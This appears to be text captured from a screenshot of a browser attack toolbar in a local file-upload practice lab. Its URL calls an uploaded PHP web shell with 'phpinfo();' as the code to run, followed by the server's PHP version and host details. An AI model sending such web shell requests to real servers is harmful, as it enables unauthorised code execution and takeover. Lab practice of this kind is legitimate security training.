 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/upload-lab/upload/xx.php?xx=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT PC-20170217PCXP 6.1 build 7601
Build Date Jan 6 2011 17:26:08